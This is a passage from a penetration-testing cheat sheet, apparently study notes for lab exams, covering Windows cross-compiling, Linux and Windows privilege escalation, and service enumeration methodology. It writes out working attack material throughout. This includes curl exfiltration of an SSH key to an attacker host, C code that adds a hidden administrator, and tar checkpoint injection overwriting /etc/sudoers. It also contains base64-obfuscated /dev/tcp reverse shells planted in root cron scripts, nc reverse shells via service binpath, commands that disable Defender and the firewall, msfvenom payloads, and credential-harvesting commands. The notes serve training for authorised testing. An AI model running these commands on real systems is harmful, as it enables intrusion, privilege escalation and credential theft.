- Set Up a Web Server on the Attacker Machine (Run on the attacker Kali machine):
python3 -m http.server 80
- Upload the Private Key to the Attacker Machine (Run on the victim machine):
curl -T /tmp/id_rsa http://<attacker_ip>/id_rsa
- Clean Up SSH Key Files (Run on the victim machine):
# Remove the key files from the victim machine to avoid leaving sensitive files.
rm /tmp/id_rsa /tmp/id_rsa.pub
- Download the Private Key on the Attacker Machine (Run on the attacker Kali machine):
# Replace <victim_ip> with the IP address where the private key was uploaded.
wget http://<victim_ip>/id_rsa
- Set Permissions for the Private Key (Run on the attacker Kali machine):
chmod 600 id_rsa
- Connect Using SSH (Run on the attacker Kali machine):
ssh -i id_rsa user@<victim_ip>
18.8 Cross Compiling for Windows
Create an Executable That Adds a New Administrator User
#include <stdlib.h>
int main ()
{
system("net user emma Password123! /add");
system("net localgroup administrators emma /add");
return 0;
}Create a DLL That Adds a New Administrator User
#include <windows.h>
#include <stdlib.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved) {
switch (fdwReason) {
case DLL_PROCESS_ATTACH:
// Code executed when the DLL is injected
system("net user emma Password123! /add");
system("net localgroup administrators emma /add");
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE; // Indicate successful execution
}Compile the Code for 64-bit
# Cross-Compile the C Code to a 64-bit Application
x86_64-w64-mingw32-gcc adduser.c -o adduser.exe
# Cross-Compile the C Code to a DLL
x86_64-w64-mingw32-gcc -shared -o adduser.dll adduser.c -Wl,--subsystem,windows18.9 Managing Flags
Find Local Flag Location
find / -type f -name local.txt 2>/dev/null
Retrieve Flags Correctly: flags must be retrieved using an interactive shell, webshells are not valid.
# Linux
hostname && whoami && cat proof.txt && ip a
# Windows
hostname && whoami && type [local/proof].txt && ipconfig /all
18.10 Additional Tips
Change File Ownership
# Example file ownership before change
ls -l id_rsa
# Output: -rw------- 1 root root 3381 Sep 24 2020 id_rsa
# Change file ownership to a new user
sudo chown <new_owner> <file_name>
# Example file ownership after change
ls -l id_rsa
# Output: -rw------- 1 <new_owner> root 3381 Sep 24 2020 id_rsa
Change User Permissions
# Add a user to a group
sudo usermod -aG <group_name> <username>
Extract Metadata
exiftool -a -u [file.extension]
Find Hash Type
hashid [hash]
Important Wordlists:
xato-net-10-million-usernames.txt
Modify /etc/sudoers via tar
# The idea is to have the sudoers file with this line: emma ALL=(root) NOPASSWD: ALL
cd /tmp
touch payload.sh
echo "echo 'james ALL=(root) NOPASSWD: ALL' > /etc/sudoers" > payload.sh # Or use nano to add the file if possible
echo "" > '--checkpoint=1'
echo "" > '--checkpoint-action=exec=sh payload.sh'
# The below command is possible because we checked sudo -l and saw the permission tar for the user.
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
# After this we can check with sudo -l and should see the line: (root) NOPASSWD: ALL. The access the root shell
sudo /bin/bash
Save Private Key with Unstable Reverse Shell:
echo "-----BEGIN OPENSSH PRIVATE KEY----- ... -----END OPENSSH PRIVATE KEY-----" > /tmp/id_rsa
Search for Passwords in PHP Files:
find [directoryPath] -maxdepth 5 -name "*.php" -exec grep -Hni "password" {} \; 2>/dev/null
Upgrade to Root Shell with Script:
# Shen found a script owned and run by root but writable for us
# At target machine
echo -n "chmod u+s /bin/bash" | base64
echo "echo -n 'Y2htb2QgdStzIC9iaW4vYmFzaA=='|base64 -d|bash" >> /var/backups/etc_Backup.sh
#wait for a few second
ls -al /bin/bash
/bin/bash -p
#You can use other payload as well such as
echo -n "sh -i >& /dev/tcp/$KaliIP/80 0>&1" | base64
echo "echo -n 'c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40NS4xNzYvODAgMD4mMQ=='|base64 -d|bash" >> /var/backups/etc_Backup.sh
Useful Windows Commands
# Find a file
locate <FILE>
find / -name "<FILE>"
# Show Active Connections
netstat -lntp
# List all SUID files
find / -perm -4000 2>/dev/null
# Determine version of Linux
cat /etc/issue
uname -a
# List running processes
ps -faux
Get-ChildItem -Path C:\Users\ -Include *.* -File -Recurse -ErrorAction SilentlyContinue
# Shows only hidden files
Dir -Hidden
# Shows all files (including hidden)
Dir -Force
dir /s pass == cred == vnc == .config
findstr /si password *.xml *.ini *.txt
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
# Disable windows defender
sc stop WinDefend
# Bypass restriction
powershell -nop -ep bypass
# List hidden files
dir /a
# Find a file
dir /b/s "<FILE>"
User and Permissions Management
# Create a new group with a specific GID
sudo groupadd -g <gid> <group_name>
# Create a new user with a specific UID and GID
sudo useradd -u <uid> -g <gid> <username>
# Set a password for the new user
sudo passwd <username>
Updating the PATH Variable
# Linux
export PATH="$PATH:/usr/local/bin:/usr/bin:/bin"
# Windows
set PATH=%PATH%C:\Windows\System32;C:\Windows\System32\WindowsPowerShell\v1.0;
19. ♟️ Methodology
19.1 Services
19.1.1 Initial Scanning
- Nmap Advanced Enumeration for each service
- Make a List of Every Entry Point
19.1.2 General Methodology
- Enumerate:
- Banner Grabbing
- Netcat:
nc -v [ip] [port] - Telnet:
telnet [ip] [port]
- Netcat:
- Version
- Vulnerabilities: do it with Banner Grabbing with Netcat or Telnet
- If you do not know how to enumerate a service use HackTricks
- Banner Grabbing
- Consider:
- Service purpose: Is it readable/modifiable/decryptable?
- Can we change password or users from other services around?
- Can we modify information?
- Can we read information?
- Can we decrypt it?
- Default credentials and brute-force possibilities.
- Brute-Force:
- Default credentials: use
creds - NSE Scripts
- Hydra
- Default credentials: use
- Known vulnerabilities and
misconfigurations:
- Check exploit-db.com/
- Check cvedetails.com
- Check nvd.nist.gov/
- Check on Google:
-
site:github.com *Service version.release -
version + github + exploit search - Every error message
- Every PATH
- Every parameter to find version
- Every version of exploitdb
- Every version of vuln
- Every string from the banner grabber
-
- Credentials
- Try popular credentials
-
admin:admin -
admin:password -
root:admin -
root:password -
root:root -
[boxname]:admin -
[boxname]:password -
[appName]:[appName] -
admin:no pass -
root:no pass
-
- Try different words than password, e.g.,
pass, passwd, pwd, user, usr, username, secret, cred, credential, auth, secret - Try default credentials using
credstool
- Try popular credentials
- Code and Files Review
- Credentials for mysql, postgresql, and mssql: look
for
string
sa - Doc:
office2john - EXEs:
-
strings -
flare-floss - Buffer Overflow
-
- JPGs:
-
wgetfor downloading files to keep original timestamps and file information. - Check image files for hidden content:
-
binwalk -
strings -
steghide
-
- PCAPs (Packet Inspection):
wireshark - PDFs:
-
exiftool -
pdfcrack
-
- PNGs:
exiftool - ZIPs:
zip2john - 7z:
7z2john - .NET:
dnSpy - Look for the file specifically on google.com and
how to decrypt them
- Groups.xml:
gpp decrypt - VNC:
vncpwd
- Groups.xml:
- Review configuration files and databases
- DB:
sqlite -
.conf -
.config -
.xml
- DB:
- Credentials for mysql, postgresql, and mssql: look
for
string
19.1.3 Specific Services Strategy
19.1.3.1 FTP (with Null Session)
- If it's unstable reset the box
- Banner Grabbing
- Enumerate:
- Version
- Known Service Bugs
- Find configuration issues
- Google-Fu:
- Every error message
- Every URL Path
- Every parameter to find versions, apps, or bugs
- Searchsploit every service
- Google
- Every version in exploit db
- Every version vulnerability
- Every running service
- Download
- All files recursively using wget: analyze
them
- Crack files with passwords
- Use
exiftoolto find possible authors (users) - Use
stringsto find something interesting in the binaries
- All files recursively using wget: analyze
them
- Upload
- Change to mode
binaryto upload.exe - Identify where you are in the system:
don't
know? Google! For example
/var/ftp/anon/<directory-name-ifapplies>
- Change to mode
- Check configuration files
-
ftpusers -
ftp.conf -
proftpd.conf - filezilla
users.xml
-
- Use
dotdotpwnfor potential path traversal
19.1.3.2 SMTP
- Use
nmapand Hacktricks for guidance. - Enumerate users with
HYDRA SMTP ENUM. - Google-Fu:
- Every error message
- Every URL Path
- Every parameter to find versions, apps, or bugs
- Searchsploit every service
- Google
- Every version in exploit db
- Every version vulnerability
- Every running service
19.1.3.3 DNS
- Use
autoreconor manual enumeration. - Perform
nslookupanddig axfr.
19.1.3.4 Kerberos
- Enumerate with
kerbrute. - Attempt Kerberoasting (if possible).
- Try ASEProasting for enumeration.
19.1.3.5 POP3
- Test authentication as a user
- List messages (
LISTandretr <number>commands). - Google-Fu:
- Every error message
- Every URL Path
- Every parameter to find versions, apps, or bugs
- Searchsploit every service
- Google
- Every version in exploit db
- Every version vulnerability
- Every running service
19.1.3.6 RPC (with Null Session)
- Use
enumdomusersto list users: make a list of them. - Use
enumprintersto list devices.
19.1.3.7 SMB (with Null Session)
- Download all the Files
- Mount shares
- Identify permissions with
smbcacls: check if we can upload files- scf
- hta
- odt
- Google-Fu:
- Every error message
- Every URL Path
- Every parameter to find versions, apps, or bugs
- Searchsploit every service
- Google
- Every version in exploit db
- Every version vulnerability
- Every running service
- Check if vulnerable to EthernalBlue
19.1.3.8 SNMP
- Run
nmapport scan and banner grabbing - Use
snmpwalk. - Enumerate:
- Version
- Known Service Bugs
- Find configuration issues
- Google-Fu:
- Every error message
- Every URL Path
- Every parameter to find versions, apps or bugs
- Searchsploit every service
- Google:
- Every version in exploit db
- Every version vulnerability
- Every running service
19.1.3.9 LDAP (with Null Session)
- Search with
ldapsearchdescriptions and fields using keywords like:- Unusual fields
-
pwd -
Pwd -
password -
pass -
Pass
-
ldapdomaindump
19.1.3.10 Redis (with Null Session)
- Check HackTricks
- Enumerate the databases
- Try PHP webshell if we have write access to the
/var/www/html/folder - Try grabbing SSH keys or uploading them: with the RCE you can check what is the directory
- Check all three RCE payloads
- Try uploading
module.soif the version is vulnerable. - Try getting directly a reverse shell if found RCE vulnerable
19.1.3.11 Rsync (with Null Session)
- List shares
- Download Share
- Identify Where we are
19.1.3.12 IRC
- Connect using
hexchat.
19.2 Web
19.2.1 Initial Scanning
- Nmap
- Check for potential auth owner
- Note application types (e.g., Node.js, Werkzeug, IIS)
- If version is
Apache 2.4.49, check for path traversal vulnerability
19.2.2 Vulnerability Scanning
- Nikto Scan
- Proxy Enumeration (if applicable)
- Use 19.2.3 Site Navigation and Source code Inspection
- Inspect Source Code for:
- APIs
-
hrefattributes - Comments
- Hidden values
- Odd or suspicious code
- Passwords
- Downloadable Files (analyze with
exiftool)
- Analyze the website with
html2markdown:curl -s http://[ip]/ | html2markdown
19.2.4 User Enumeration and Credential Gathering
- Enumerate:
- Usernames
- Emails
- User Info
- Create a user list using username-anarchy
and
other tools:
use this against any service or authentication method.
- Make a passlist out of Cewl:
-
username:username -
username:password - Try variations like
pass,passwd,pwd,user,usr,secret,cred,credential,auth
-
- Make a passlist out of Cewl:
19.2.5 CMS and Version Detection
- Always add the DNS Address in the
/etc/hostsfile. - Identify CMS or version through:
- About pages or visible version numbers
- Searchsploit for CMS exploits
- Service discovery for configuration issues
- Find service and version
- Find known service bugs
- Find configuration issues
- For PHP check
phpinfofor the server’s path:$_SERVER[CONTEXT_DOCUMENT_ROOT]: [C:/xampp/htdocs] - Google-Fu for Bugs and
Vulnerabilities
- Every error message
- Every URL path
- Every parameter to find versions/apps/bugs
- Every version ExploitDB
- Every version vulnerability
- Check error messages, URL paths, and parameters for relevant information
- Searchsploit for identified services
- Google known version exploits and vulnerabilities
19.2.6 Technology-Specific Checks
- Drupal
- Use Droopescan for enumeration
- Check
changelog.txtfor version - Identify
endpoint_path - Drupal Attack Vectors
- Drupal 7.x Module Services RCE
- Drupalgeddon2
- DRUPALGEDDON3
- Jenkins
- Check for Default Credentials, if
that does not work
- Create a new user
- Consider if there is an AD auth behind, in
that case try
kerbrute, and thenkerberoastingorasproasting.
- Identify version and associated exploits
- Utilize Groovy Script for reverse shell
- Create a new job:
- If buildable, execute commands, if not then use curl or cronjob for execution
- Attempt to get a reverse shell
- Hunt for
master.keyand other decryption files if necessary
- Check for Default Credentials, if
that does not work
- phpMyAdmin
- Try default credentials (just a few
examples but there are more default creds):
-
root: -
root:password
-
- Once authenticated, upload a shell via SQL query
- Try default credentials (just a few
examples but there are more default creds):
- Tomcat
- Conduct a Nikto scan
- Search for vulnerabilities based on
version
number
- Look for
/manager - Use a default credential list
- If got access, upload WAR file for reverse shell access
- Look for
- WebDav
- Check for default credentials
- Spray for other credentials
- Use cadaver for file uploads (e.g., ASPX files)
- WordPress
- Run wpscan for vulnerable plugins
- Use wpscan for brute-forcing
19.2.7 Enumerate Upload Capabilities
- Identify allowed file extensions for uploads
- Pair with FTP, Redis, and other upload capabilities
AT THIS STAGE, IT'S CRUCIAL TO CONSIDER THE VERSION AND TECHNOLOGY OF THE APPLICATION. IF NO IDENTIFIABLE EXPLOIT EXISTS, IT LIKELY INDICATES THAT THE WEBSITE WAS CREATED BY THE BOX'S AUTHORS. BE AWARE OF POTENTIAL SQL INJECTION AND CODE INJECTION VULNERABILITIES, AND ENSURE YOUR PAYLOADS ALIGN WITH THE WEBSITE'S TECHNOLOGY.
19.2.8 Application Logic and Security Analysis
- Apply logical reasoning:
- Assess the application from a malicious perspective: What is valuable? What can be exploited?
- Examine business logic: How is the application intended to function?
- 401 OR 403?
- Attempt to bypass
- Use HackTricks; a script may be available to assist.
- 404? Try these sites to see if the message changes:
DoNotExist.phpDoNotExist.htmlDoNotExist
- Nikto Results?
- Google everything that Nikto returns; e.g., exploitable APIs discovered.
19.2.9 Directory and File Enumeration
- Enumerate directories
- Use dirsearch
- Use gobuster
- Use paths
/[boxName] - If a
/cgi-bin/folder is found:- Perform a Shellshock test:
nmap -sV -p [port] --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=echo\;/bin/ls [ip] -
/cgi-bin/Dirb scan - Dirb normal scan
- Perform a Shellshock test:
- Rerun initial enum for this such as source code inspection
- Enumerate hidden parameters:
wfuzzffuf- Guess parameters; for example, if there's a POST
forgot_pass.phpwith an email param, tryGET /forgot_pass.php?email=%0aidand vice versa.
- Enumerate parameters for RFI and LFI:
- Utilize relative path techniques to expose other services.
- Check for RCE methods extensively.
- https://github.com/wireghoul/dotdotpwn
- Check if there is anything important in
configuration files:
robots.txt.svn.DS_STORE
- Check for SSRF if any browser-like features
exist:
- Capture hashes via Responder, for later use of cracking.
19.2.10 Parameter Testing and SQL Injection
- Play with POST and GET requests,
which could reveal something:
- Google everything
- Guess post parameters based on output, check for example the werkzeug section of the blog.
- Play with weak cookies and parameters: look for weak encryption, maybe decrypt into passwords and modify to admin.
- Every parameter/input should be tested for
SQL
Injection:
- Try enabling shells depending on the database.
- Attempt to enumerate tables and other database elements if shells are not feasible.
19.2.11 Authentication and Login Forms
- Check for default credentials: Google for defaults,
or
credstool from Kali (pip3 install defaultcreds-cheat-sheet) - Use
cewlto create user and pass lists - Attempt combinations like:
version:versionboxname:boxnameadmin:versionname:version- Experiment with PHP type juggling
- Consider that credentials may be located elsewhere within the box.
- Perform brute-force attacks if neccesary
19.3 Privilege Escalation
19.3.1 Linux
19.3.1.1 Principles to Becoming Root
- Adding a new user.
- Make the user run commands without needing password
sudo -l cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash
19.3.1.2 General Enumeration
- Upgrade your shell using Socat, else Python
- Are we in a docker container? If so this can be seen
by
doing an
ls -la. See how to escape from the notes - Run SUDO Killer if we have full SSH creds
- Run SUI3Emum
- Test the default credential to elevate
privileges
root:root - Run
linpeas.sh-
PwnKit? This is an easy win - Enumerate Users
- Look for other users
- Try to switch users and rerun
enumeration:
test different words other than PASSWORD, e.g.,
pass, passwd, pwd, user, usr, username, secret, cred, credential, auth, secret
- Enumerate Groups
- Are these exploitable?
- lxd
- davfs
- sudo
- fail2ban - Any accessible sensitive file?
-
- Enumerate the file system and see if there
are
weird files that we can overwrite
- Check
/optand/srv, expecting to find both empty - You could also try:
find / -name "*.py" - Check for weird folders and see if there are any bash scripts that we could also modify
- Python scripts
- Even check Perl
- Check
- Transfer Linux Exploit Suggester: try the most probable exploits
19.3.1.3 Configurations Files
-
/root/.ssh/id_rsa - Entire root folder
- Check env info
(env || set) 2>/dev/null echo $PATH- Look through SUID set
- Refer to gtfobins for this
- Can we write them?
- Google everything
- LOOK EVEN FOR CUSTOM ONES AND USE THEM!
- Are these missing libraries?
- Do we have write access to the
LD_LIBRARY_PATH? IF yes
- Generate our own .so file and paste it in the writable path
- Do we have write access to the
LD_LIBRARY_PATH? IF yes
- Are these missing libraries?
19.3.1.4 Services and Jobs
- Enumerate processes that run as
root and look for weird things: use
PSPY - Enumerate internal
running services
- If there is a website, play with curl
- Are these running as other users that we can become?
- If there is a database running, enumerate
for
credentials to test for UDF:
mysql -uroot -pdasdasd - Remote port forward if we have SSH access, or use chisel or ligolo
-
Init,init.d,systemdServices?- Can we overwrite them?
- Can we start or stop the service?
- Can we reboot the machine?
- Check for Cronjobs
- Can we overwrite them?
- Can we edit them to add malicious code like a reverse shell or elevate the current shell?
- Are these missing a library when running?
- Can we overwrite the library path?
- GOOGLE EVERYTHING HERE, some custom scripts have vulnerable expressions
19.3.1.5 Credentials Search
- Passwords Files
-
/etc/passwd -
/etc/shadow -
/etc/sudoers
-
- Try known passwords
- Search creds from config
files:
test different words other than PASSWORD, e.g.,
pass, passwd, pwd, user, usr, username, secret, cred, credential, auth, secret:
grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2> /dev/null find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \; locate password | more- Search for creds in services,
either
running or not, that seem weird, using
strings - Search creds in common files:
history cat ~/.bash_history- Search creds from local DBs
- Search creds from bash history:
history cat ~/.bash_history- Search creds from memory:
strings /dev/mem -n10 | grep -i PASS- SSH Keys:
cat ~/.ssh/id_rsa ls ~/.ssh/* find / -name authorized_keys 2> /dev/null find / -name id_rsa 2> /dev/null- Search rsync config file
find /etc \( -name rsyncd.conf -o -name rsyncd.secrets \)19.3.2 Windows
19.3.2.1 General User Enumeration
- Enumerate current user and its permissions
whoami /all net users %username% net users Get-WmiObject -Class Win32_UserAccount Get-LocalUser | ft Name,Enabled,LastLogon Get-ChildItem C:\Users -Force | select Name Get-LocalGroupMember Administrators | ft Name, PrincipalSource- General Groups Enumeration
net localgroup net localgroup Administrators- Check if the current user has these tokens
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
- Check the privileges
- SeImpersonate
- SeLoadDriver
- SeRestore
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
- Use Enumeration Scripts
- WinPeas
- PowerUp
- Seatbelt
- Sherlock
- Rubeus
- SharpHound
19.3.2.2 System Enumeration
- Windows version
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"- Software Versions
- Service Versions
- Installed patches and updates
wmic qfe- Architecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%- Environment variables
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%- Drives
wmic logicaldisk get caption || fsutil fsinfo drives wmic logicaldisk get caption,description,providername Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root- Kernel version
# List of exploits kernel https://github.com/SecWiki/windows-kernel-exploits # to cross compile a program from Kali $ i586-mingw32msvc-gcc -o adduser.exe useradd.c19.3.2.3 Network Enumeration
ARE THE RUNNING SERVICES RUNNING AS OTHER USERS? CAN WE MODIFY THE WEBSTE MAYBE BY PASTING A PHP FILE THAT RUNS AS THE USER WHO HOSTS THE WEBSITE
- Services running on localhost
- List all NICs, IP and DNS
ipconfig /all Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address Get-DnsClientServerAddress -AddressFamily IPv4 | ft- List routing table
route print Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex- List ARP table
arp -A Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,State- List current connections
netstat -ano- List current connections correlated to running service (requires elevated privs)
netstat -bona- List firewall state and config
netsh advfirewall firewall dump netsh firewall show state netsh firewall show config- List firewall's blocked ports
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports- Disable firewall
netsh advfirewall set allprofiles state off netsh firewall set opmode disable- List network shares
net share powershell Find-DomainShare -ComputerDomain domain.local- SNMP config
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse19.3.2.4 Misconfigurations
- Services
- Can we restart the machine?
- Can we start and stop the service?
- Check permissions
# using sc sc qc <service_name> # using accesschk.exe accesschk.exe -ucqv <Service_Name> accesschk.exe -uwcqv "Authenticated Users" * /accepteula accesschk.exe -uwcqv %USERNAME% * /accepteula accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version # using msf exploit/windows/local/service_permissions- Unquoted Service Path
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\" |findstr /i /v "" wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\Windows\system32\" |findstr /i /v "" #Not only auto services gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '*'} | select PathName,DisplayName,Name- Change service binary path
# if the group "Authenticated users" has SERVICE_ALL_ACCESS # it can modify the binary path # bind shell sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe" # reverse shell sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe <attacker-ip> 4444 -e cmd.exe" # add user to local admin group sc config <Service_Name> binpath= "net localgroup administrators username /add" # example using SSDPRV sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe" # then restart the service wmic service NAMEOFSERVICE call startservice net stop [service name] && net start [service name]- DLL Hijacking / Overwrite service binary
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\" # do it by using sc sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt- Registry modify permissions
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services #Try to write every service with its current content (to check if you have write permissions) for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone" # if Authenticated Users or NT AUTHORITY\INTERACTIVE have FullControl # it can be leveraged to change the binary path inside the registry reg add HKLM\SYSTEM\CurrentControlSet\srevices\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
- Installed Applications
- DLL Hijacking for installed applications
dir /a "C:\Program Files" dir /a "C:\Program Files (x86)" reg query HKEY_LOCAL_MACHINE\SOFTWARE Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
- Write permissions
# using accesschk.exe accesschk.exe /accepteula # Find all weak folder permissions per drive. accesschk.exe -uwdqs Users c:\ accesschk.exe -uwdqs "Authenticated Users" c:\ accesschk.exe -uwdqs "Everyone" c:\ # Find all weak file permissions per drive. accesschk.exe -uwqs Users c:\*.* accesschk.exe -uwqs "Authenticated Users" c:\*.* accesschk.exe -uwdqs "Everyone" c:\*.* # using icacls icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%" icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%" # using Powershell Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}} Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}# PATH DLL Hijacking # having write permissions inside a folder present ON PATH could bring to DLL hijacking for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\ everyone authenticated users todos %username%" && echo. )- AlwaysInstallElevated set in Registry
# if both are enabled (set to 0x1), it's possible to execute # any .msi as NT AUTHORITY\SYSTEM reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated # check with msf exploit/windows/local/always_install_elevated # generate payload with msfvenom # no uac format msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi # using the msiexec the uac wont be prompted msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi # install .msi msiexec /quiet /qn /i C:\Users\Homer.NUCLEAR\Downloads\donuts.msi- Scheduled Tasks
- Executable file writeable
- Dependency writeable
# using schtasks schtasks /query /fo LIST /v # filtering the output schtasks /query /fo LIST /v | findstr /v "\Microsoft" # using powershell Get-ScheduledTask | ft TaskName,TaskPath,State # filtering the output Get-ScheduledTask | where {$_.TaskPath -nolike "\Microsoft*"} | ft TaskName,TaskPath,State- Sensitive Files Readable:
- SAM Hive
- SYSTEM Hive
- Windows Subsystem For Linux: navigate to the filesystem and look for suspicious scripts; replace them if possible.
wsl whoami ./ubuntum2004.exe config --default-user root wsl whoami wsl python -c 'put here your command'19.3.2.5 Credential Access
- Go from Medium mandatory level to High mandatory level
# Using powershell powershell.exe Start-Process cmd.exe -Verb runAs- TRY KNOWN PASSWORDS!
# Check also with runas C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"- Find creds from config files (try different words e.g: pass, passwd, pwd, user, usr, username, secret, cred, credential, auth):
dir /s /b /p *pass* == *cred* == *vnc* == *.config* == *conf* == *ini* findstr /si /m password *.xml *.ini *.txt- Creds from local DBs
- Creds from Windows Vault
cmdkey /list # if found runas /savecred /user:WORKGROUP\Administrator "\\attacker-ip\SHARE\welcome.exe"- Creds from Registry
reg query HKLM /f pass /t REG_SZ /s reg query HKCU /f pass /t REG_SZ /s reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s # Windows Autologin reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" # SNMP parameters reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # Putty credentials reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\ # VNC credentials reg query "HKCU\Software\ORL\WinVNC3\Password" reg query "HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4" /v password ## OpenSSH credentials reg query HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys- Creds from Unattend or Sysprep Files
c:\sysprep.inf c:\sysprep\sysprep.xml %WINDIR%\Panther\Unattend\Unattend*.xml %WINDIR%\Panther\Unattend*.xml- Creds from Log Files
dir /s /b /p *access*.log* == *.log- Creds from IIS web config
Get-Childitem -Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue Get-Childitem -Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config C:\inetpub\wwwroot\web.config- Check other possible interesting files
dir c:*vnc.ini /s /b dir c:*ultravnc.ini /s /b %SYSTEMDRIVE%\pagefile.sys %WINDIR%\debug\NetSetup.log %WINDIR%\repair\sam %WINDIR%\repair\system %WINDIR%\repair\software, %WINDIR%\repair\security %WINDIR%\iis6.log %WINDIR%\system32\config\AppEvent.Evt %WINDIR%\system32\config\SecEvent.Evt %WINDIR%\system32\config\default.sav %WINDIR%\system32\config\security.sav %WINDIR%\system32\config\software.sav %WINDIR%\system32\config\system.sav %WINDIR%\system32\CCM\logs\*.log %USERPROFILE%\ntuser.dat %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat %WINDIR%\System32\drivers\etc\hosts C:\ProgramData\Configs\* C:\Program Files\Windows PowerShell\*vnc.ini, ultravnc.ini, \*vnc\* web.config php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP) SiteList.xml #McAfee ConsoleHost_history.txt #PS-History *.gpg *.pgp *config*.php elasticsearch.y*ml kibana.y*ml *.p12 *.der *.csr *.cer known_hosts id_rsa id_dsa *.ovpn anaconda-ks.cfg hostapd.conf rsyncd.conf cesi.conf supervisord.conf tomcat-users.xml *.kdbx KeePass.config Ntds.dit SAM SYSTEM FreeSSHDservice.ini access.log error.log server.xml setupinfo setupinfo.bak key3.db #Firefox key4.db #Firefox places.sqlite #Firefox 